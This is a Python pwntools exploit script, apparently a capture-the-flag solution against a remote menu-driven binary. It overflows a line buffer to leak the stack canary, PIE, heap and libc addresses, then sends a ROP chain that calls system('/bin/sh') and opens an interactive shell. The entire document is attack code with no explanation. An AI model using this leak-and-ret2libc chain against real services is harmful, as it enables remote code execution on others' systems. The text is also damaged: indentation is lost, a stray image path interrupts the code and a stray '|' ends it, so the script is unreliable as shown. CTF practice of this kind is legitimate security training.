from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64')
pwnfile='./pwn'
elf = ELF(pwnfile)
libc=elf.libc
rop = ROP(pwnfile)
if args['REMOTE']:
io = remote('node4.buuoj.cn','28327')
else:
io = process(pwnfile)
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,x)
b = lambda : gdb.attach(io)
p =lambda x,y:print("\033[4;36;40m"+x+":\033[0m" + "\033[7;33;40m[*]\033[0m " + "\033[1;31;40m" + hex(y) + "\033[0m")
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
def Insert_Line(line_num,line_count,content):
sla(b'> choose:',b'3')
sla(b'r n m:',str(line_num).encode())
sl(str(line_count).encode())
sla(b'sequence:',content)
def Modify_Line(line_num,content):
sla(b'> choose:',b'6')
sla(b'be modified:',str(line_num).encode())
sla(b' content:',content)
def findstring(find_str):
sla(b'> choose:',b'7')
sla(b'search for:',find_str)
sla(b'hing? (y/n)',b'n')
def show():
sla(b'> choose:',b'2')
sla(b'> choose:',b'1')
Insert_Line(1,1,b'abc'+b'd'*101)
findstring(b'abc')
Modify_Line(1,b'abc'+b'd'*101)
show()
ru(b'abc'+b'd'*101)

canary=uu64(r(8))-0xa
p('canary',canary)
Modify_Line(1,b'abc'+b'd'*101+b'a'*8+b'A'*7)
show()
ru(b'A'*7+b'\n')
pie=uu64(r(6))-(0x55555555552b-0x555555554000)
p('pie',pie)
Modify_Line(1,b'abc'+b'd'*101+b'a'*32+b'A'*7)
show()
ru(b'A'*7+b'\n')
heapbase=uu64(r(6))-(0x55555555a2a0-0x55555555a000)
p('heapbase',heapbase)
Modify_Line(1,b'abc'+b'd'*101+b'a'*56+b'A'*7)
show()
ru(b'A'*7+b'\n')
libcbase=uu64(r(6))-(0x7ffff7de5083-0x7ffff7dc1000)
p('libcbase',libcbase)
system=libcbase+libc.sym['system']
binsh=next(libc.search(b'/bin/sh'))+libcbase
rdi=pie+0x2ac3
ret=pie+0x101a
rop=flat([canary,0,rdi,binsh,ret,system])
print(rop)
Modify_Line(1,b'abc'+b'd'*101+rop)
findstring(b'abc')
io.interactive()
|